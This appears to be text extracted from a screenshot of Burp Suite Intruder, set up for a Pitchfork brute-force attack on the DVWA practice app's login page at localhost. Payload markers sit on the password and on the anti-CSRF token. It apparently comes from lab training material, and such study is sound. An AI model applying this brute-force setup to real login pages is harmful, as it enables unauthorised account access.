 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Pitchfork 1
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /DVWA-master/vulnerabilities/brute/?username=admin&password=§123§&Login=Login&user_token=§e58709f446c821928d06fed4cfc5524c§ HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
2
3
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/brute/?username=admin&password=123&Login=Login&user_token=29d25f3e68d0bb6135cf50c2853fc161
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=r53mnkt3n7jrnnk24g1bu8lvuh; security=high
17 Connection: close
18
19